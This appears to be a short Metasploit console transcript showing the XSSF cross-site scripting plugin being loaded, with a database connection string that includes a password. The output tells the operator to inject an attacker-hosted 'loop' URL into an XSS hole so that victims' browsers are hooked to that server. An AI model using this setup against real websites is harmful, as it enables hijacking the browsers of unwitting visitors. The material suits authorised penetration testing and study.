 msf > db_driver mysql
[*] Using database driver mysql
msf > db_connect root:conix@localhost:3306/msf3
msf > load xssf ServerPort=80
ooooooo  ooooo  .oooooo..o  .oooooo..o oooooooooooo
 `8888    d8'  d8P'    `Y8 d8P'    `Y8 `888'     `8
   Y888..8P    Y88bo.      Y88bo.       888
    `8888'      `"Y8888o.   `"Y8888o.   888oooo8
   .8PY888.         `"Y88b      `"Y88b  888    "
  d8'  `888b   oo     .d8P oo     .d8P  888
o888o  o88888o 8""88888P'  8""88888P'  o888o   Cross-Site Scripting Framework
Ludovic Courgnaud - CONIX Security
[+] Server started : http://10.100.36.245:80/
[*] Please, inject 'http://10.100.36.245:80/loop' or 'http://<PUBLIC-IP>:80/loop' resource in an XSS
[*] Successfully loaded plugin: xssf